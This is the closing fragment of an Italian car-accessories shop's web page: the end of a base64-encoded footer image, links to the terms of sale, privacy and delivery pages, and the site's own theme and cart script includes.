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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Stilistauto
                </span> -  
                <a href="//www.stilistauto.it/content/3-condizioni-generali-di-vendita" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condizioni generali di vendita
                </a>
             •
                <a href="//www.stilistauto.it/content/9-privacy-policycookie-policy" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Politica sulla privacy e sui cookie
                </a>
            •
                <a href="//www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>